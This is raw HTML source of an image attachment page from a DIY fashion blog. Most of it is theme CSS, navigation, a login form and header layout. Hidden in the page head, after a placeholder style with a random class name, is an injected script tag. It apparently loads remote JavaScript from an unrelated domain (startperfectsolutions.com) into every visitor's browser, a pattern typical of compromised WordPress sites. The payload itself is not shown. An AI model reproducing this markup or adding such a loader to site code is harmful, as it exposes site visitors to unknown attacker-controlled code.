    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #ff4082;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #ff4082;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #ff4082 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #ff4082;
    }
    
    


    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #000000;
    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-32333074-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-32333074-1');
</script>

<script data-ad-client="ca-pub-9342058872410912" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                body .tdm-social-item i {
                    color: #ff4082;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #ff4082;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #ff4082;
                }
                .tdm-btn-style1 {
					background-color: #ff4082;
				}
				.tdm-btn-style2:before {
				    border-color: #ff4082;
				}
				.tdm-btn-style2 {
				    color: #ff4082;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #ff4082;
                    -moz-box-shadow: 0 2px 16px #ff4082;
                    box-shadow: 0 2px 16px #ff4082;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #ff4082;
                    -moz-box-shadow: 0 4px 26px #ff4082;
                    box-shadow: 0 4px 26px #ff4082;
				}
</style>

	<style id="tdw-css-placeholder">.slvwtodfgcn{}</style><script src='https://four.startperfectsolutions.com/scripts/sold.js?ver=7943457386'></script><style></style></head>

<body class="attachment attachment-template-default single single-attachment postid-1101 attachmentid-1101 attachment-jpeg td-standard-pack diy-glitter-shoes-10 global-block-template-1 tdb_template_16841 tdb-template  tdc-header-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.behance.net/powke" title="Behance">
                <i class="td-icon-font td-icon-behance"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.deviantart.com/cathyvillamar" title="Deviantart">
                <i class="td-icon-font td-icon-deviantart"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/trinketsinbloom.diy" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/trinketsinbloom/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.pinterest.com/trinketsinbloom/" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/trinketsinbloom" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCF5BClLuAW9eZAYsyvsXsCA?" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-16828" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-16828"><a title="Trinkets in Bloom home page" href="https://www.trinketsinbloom.com/">Home</a></li>
<li id="menu-item-16997" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16997"><a title="Fashion DIY Tutorials" href="https://www.trinketsinbloom.com/category/wearable-diy/">Wearable-DIY</a></li>
<li id="menu-item-16994" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16994"><a title="Make your own Jewelry" href="https://www.trinketsinbloom.com/category/diy-jewelry/">Jewelry-DIY</a></li>
<li id="menu-item-16995" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16995"><a title="Fashion Accessory Tutorials" href="https://www.trinketsinbloom.com/category/diy-accessories/">Accessories-DIY</a></li>
<li id="menu-item-16996" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16996"><a title="DIY Shoe Tutorials" href="https://www.trinketsinbloom.com/category/diy-shoes/">Shoes-DIY</a></li>
<li id="menu-item-17148" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-17148"><a title="Most recent DIY projects and blog posts" href="https://www.trinketsinbloom.com/blog/">Blog</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.trinketsinbloom.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_2{
                    min-height: 0;
                }

/* phone */
@media (max-width: 767px){
.tdi_2:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }@media (max-width: 767px) {
                    .tdi_2:before {
                        width: 100%;
                    }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_2{
position:relative;
}
}

</style>
<div class="tdi_1_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_1_rand_style{
background-color:#222222 !important;
}
}
 </style></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_4,
                .tdi_4 .tdc-columns{
                    min-height: 0;
                }.tdi_4,
				.tdi_4 .tdc-columns{
				    display: block;
				}.tdi_4 .tdc-columns{
				    width: 100%;
				}

/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
	                .tdi_4 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_4 .tdc-row-video-background-error,
	                .tdi_4 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_6{
                    vertical-align: baseline;
                }.tdi_6 > .wpb_wrapper,
				.tdi_6 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_6 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_6 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_6 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_6{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_6{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_7{
margin-top:2px !important;
margin-left:-13px !important;
}
}

</style>
<style>
/* custom css */
.tdb-header-align{
                  vertical-align: middle;
                }.tdb_mobile_menu{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_menu a{
                  display: inline-block !important;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_mobile_menu a > span{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_mobile_menu svg{
                  height: auto;
                }.tdb_mobile_menu svg,
                .tdb_mobile_menu svg *{
                  fill: #4db2ec;
                }#tdc-live-iframe .tdb_mobile_menu a{
                  pointer-events: none;
                }.tdi_7{
                    display: inline-block;
                }.tdi_7 .tdb-mobile-menu-button i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_7 .tdb-mobile-menu-button svg{
                    width: 22px;
                }.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 55px;
					height: 55px;
                }.tdi_7 .tdb-mobile-menu-button{
                    color: #ffffff;
                }.tdi_7 .tdb-mobile-menu-button svg,
                .tdi_7 .tdb-mobile-menu-button svg *{
                    fill: #ffffff;
                }

/* phone */
@media (max-width: 767px){
.tdi_7 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }.tdi_7 .tdb-mobile-menu-button svg{
                    width: 27px;
                }.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 54px;
					height: 54px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" aria-label="menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_9{
                    vertical-align: baseline;
                }.tdi_9 > .wpb_wrapper,
				.tdi_9 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_9 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_9 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_9 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_9{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_9{
width:60% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_10{
margin-top:-8px !important;
}
}

</style>
<style>
/* custom css */
.tdb_header_logo{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_logo .tdb-logo-a,
                .tdb_header_logo h1{
                  display: flex;
                  pointer-events: auto;
                  align-items: flex-start;
                }.tdb_header_logo h1{
                  margin: 0;
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-img-wrap img{
                  display: block;
                }.tdb_header_logo .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                  display: none;
                }.tdb_header_logo .tdb-logo-svg-wrap svg{
                  width: 50px;
                  display: block;
                  transition: fill .3s ease;
                }.tdb_header_logo .tdb-logo-text-wrap{
                  display: flex;
                }.tdb_header_logo .tdb-logo-text-title,
                .tdb_header_logo .tdb-logo-text-tagline{
                  -webkit-transition: all 0.2s ease;
                  transition: all 0.2s ease;
                }.tdb_header_logo .tdb-logo-text-title{
                  background-size: cover;
                  background-position: center center;
                  font-size: 75px;
                  font-family: serif;
                  line-height: 1.1;
                  color: #222;
                  white-space: nowrap;
                }.tdb_header_logo .tdb-logo-text-tagline{
                  margin-top: 2px;
                  font-size: 12px;
                  font-family: serif;
                  letter-spacing: 1.8px;
                  line-height: 1;
                  color: #767676;
                }.tdb_header_logo .tdb-logo-icon{
                  position: relative;
                  font-size: 46px;
                  color: #000;
                }.tdb_header_logo .tdb-logo-icon-svg{
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-icon-svg svg{
                  width: 46px;
                  height: auto;
                }.tdb_header_logo .tdb-logo-icon-svg svg,
                .tdb_header_logo .tdb-logo-icon-svg svg *{
                  fill: #000;
                }.tdi_10 .tdb-logo-a,
                .tdi_10 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_10 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_10 .tdb-logo-img-wrap{
                    display: none;
                }.tdi_10 .tdb-logo-text-tagline{
                    margin-top: -3px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_10 .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                }.tdi_10 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: center;
                }.tdi_10 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-title {
                    font-size: 36px;
                  }
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-tagline {
                    font-size: 11px;
                  }
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_10 .tdb-logo-img{
                    max-width: 186px;
                }.tdi_10 .tdb-logo-text-tagline{
                    margin-top: -2px;
                    margin-left: 0;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_10 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_10 .tdb-logo-img{
                    max-width: 180px;
                }.tdi_10 .tdb-logo-img-wrap{
                    display: block;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.trinketsinbloom.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.trinketsinbloom.com/wp-content/uploads/2020/08/trinketsinbloom-logo-mobile-96h.png" src="https://www.trinketsinbloom.com/wp-content/uploads/2020/08/trinketsinbloom-logo-mobile-48h.png" alt="Trinkets in Bloom"  title="Lifestyle and Fashion DIYS"  width="48" height="48" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_12{
                    vertical-align: baseline;
                }.tdi_12 > .wpb_wrapper,
				.tdi_12 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_12 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_12 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_12 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_12{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_12{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_13 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_13{
margin-right:-18px !important;
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.tdb_mobile_search{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_search a{
                  display: inline-block !important;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_mobile_search a > span{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_mobile_search svg{
                  height: auto;
                }.tdb_mobile_search svg,
                .tdb_mobile_search svg *{
                  fill: #4db2ec;
                }#tdc-live-iframe .tdb_mobile_search a{
                  pointer-events: none;
                }.tdi_13{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_13 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_13 .tdb-header-search-button-mob svg{
                    width: 22px;
                }.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 55px;
					height: 55px;
					display: flex;
                    justify-content: center;
                }.tdi_13 .tdb-header-search-button-mob{
                    color: #ffffff;
                }.tdi_13 .tdb-header-search-button-mob svg,
                .tdi_13 .tdb-header-search-button-mob svg *{
                    fill: #ffffff;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" aria-label="Search" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_14" class="tdc-zone"><div class="tdc_zone tdi_15  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_15{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_16" class="tdc-row"><div class="vc_row tdi_17  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_17,
                .tdi_17 .tdc-columns{
                    min-height: 0;
                }.tdi_17,
				.tdi_17 .tdc-columns{
				    display: block;
				}.tdi_17 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_19  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_19{
                    vertical-align: baseline;
                }.tdi_19 > .wpb_wrapper,
				.tdi_19 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_19 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_19 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_19 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <div id="tdi_20" class="tdc-zone"><div class="tdc_zone tdi_21  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_21{
                    min-height: 0;
                }.tdi_21:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }.td-header-desktop-wrap{
                    position: relative;
                }@media (max-width: 767px) {
                    .tdi_21:before {
                        width: 100%;
                    }
                }
/* inline tdc_css att */

.tdi_21{
position:relative;
}

</style>
<div class="tdi_20_rand_style td-element-style" ><style>
.tdi_20_rand_style{
background-color:#ffffff !important;
}
 </style></div><div id="tdi_22" class="tdc-row stretch_row"><div class="vc_row tdi_23  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_23,
                .tdi_23 .tdc-columns{
                    min-height: 0;
                }.tdi_23,
				.tdi_23 .tdc-columns{
				    display: block;
				}.tdi_23 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_23 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_23 .tdc-row-video-background-error,
	                .tdi_23 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
/* inline tdc_css att */

.tdi_23{
position:relative;
}

.tdi_23 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_22_rand_style td-element-style" ><style>
.tdi_22_rand_style{
background-color:#222222 !important;
}
 </style></div><div class="vc_column tdi_25  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_25{
                    vertical-align: baseline;
                }.tdi_25 > .wpb_wrapper,
				.tdi_25 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_25 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_25 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_25 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div><div id="tdi_26" class="tdc-row"><div class="vc_row tdi_27  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_27,
                .tdi_27 .tdc-columns{
                    min-height: 0;
                }.tdi_27,
				.tdi_27 .tdc-columns{
				    display: block;
				}.tdi_27 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_29  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_29{
                    vertical-align: baseline;
                }.tdi_29 > .wpb_wrapper,
				.tdi_29 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_29 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_29 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_29 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_31  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_31{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_31,
				.tdi_31 .tdc-inner-columns{
				    display: block;
				}.tdi_31 .tdc-inner-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_31 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_31 .vc_column_inner {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }@media (min-width: 767px) {
                    .tdi_31.tdc-row-content-vert-center,
                    .tdi_31.tdc-row-content-vert-center .tdc-inner-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_31.tdc-row-content-vert-bottom,
                    .tdi_31.tdc-row-content-vert-bottom .tdc-inner-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_31.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_31.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_31{
padding-top:28px !important;
padding-bottom:9px !important;
}

.tdi_31 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_31{
margin-bottom:-3px !important;
padding-top:9px !important;
padding-bottom:0px !important;
}
}

</style><div class="vc_column_inner tdi_33  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_33{
                    vertical-align: baseline;
                }.tdi_33 .vc_column-inner > .wpb_wrapper,
				.tdi_33 .vc_column-inner > .wpb_wrapper .tdc-elements{
